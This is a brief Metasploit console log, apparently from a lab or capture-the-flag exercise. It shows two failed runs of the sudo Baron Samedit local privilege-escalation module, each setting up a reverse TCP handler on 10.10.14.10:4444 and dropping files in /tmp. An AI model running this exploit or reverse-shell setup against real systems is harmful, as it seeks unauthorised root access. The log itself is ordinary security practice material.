 msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Writing '/tmp/lxoGzP5PR.py' (7734 bytes) ...
[*] Writing '/tmp/libnss_g3p/kR6.so.2' (548 bytes) ...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Writing '/tmp/c1Bm3.py' (7734 bytes) ...
[*] Writing '/tmp/libnss_LVM/U11.so.2' (548 bytes) ...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudo_baron_samedit) >